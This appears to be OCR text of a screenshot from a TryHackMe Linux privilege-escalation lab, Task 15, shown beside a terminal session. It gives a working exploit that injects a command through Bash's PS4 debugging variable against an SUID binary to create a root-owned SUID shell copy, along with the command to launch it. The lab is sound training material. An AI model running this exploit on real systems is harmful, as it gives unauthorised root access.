 TryHackMe | Linux PrivEsc — Mozilla Firefox
TryHackMe | Lin
Linux Privilege E
enumeration - G
GTFOBins
https://tryhackme.com/room
Getting Started
Start
Parrot OS
Community
Docs
Git
CryptPad
?
Title
Linux PrivEsc
IP Address
10.10.132.40
Expires
1h 25m 06s
Add 1
hour
Terminate
(#1)
Task 15 SUID / SGID Executables - Abusing Shell Features
(#2)
Note: This will not work on Bash versions 4.4 and above.
When in debugging mode, Bash uses the environment variable
PS4 to display an extra prompt for debugging statements.
Run the /usr/local/bin/suid-env2 executable with bash
debugging enabled and the PS4 variable set to an embedded
command which creates an SUID version of /bin/bash:
env -i SHELLOPTS=xtrace PS4='$(cp /bin/bash
/tmp/rootbash; chmod +xs /tmp/rootbash)' /usr/local
/bin/suid-env2
Run the /tmp/rootbash executable with -p to gain a shell
running with root privileges:
/tmp/rootbash -p
Remember to remove the /tmp/rootbash executable and exit
out of the elevated shell before continuing as you will create
this file again later in the room!
rm /tmp/rootbash
exit
Answer the questions below
user@debian: /usr/local/bin
user@debian: /usr/local/bin 97x20
'[' 2 -eq 2 -a start = --full-restart ']'
'[' -z '' ']'
SERVICE=apache2
shift
'[' 1 -gt 0 ']'
case "${1}" in
'[' -z apache2 -a 1 -eq 1 -a start = --status-all ']'
'[' 1 -eq 2 -a '' = --full-restart ']'
'[' -z apache2 ']'
'[' -z '' ']'
ACTION=start
shift
'[' 0 -gt 0 ']'
'[' -r /etc/init/apache2.conf ']'
'[' -x /etc/init.d/apache2 ']'
exec env -i LANG= PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin TERM=dumb /et
c/init.d/apache2 start
Starting web server: apache2httpd (pid 1606) already running
.
user@debian:/usr/local/bin$
user@debian: ~/tools/suid 97x20
user@debian:~/tools/suid$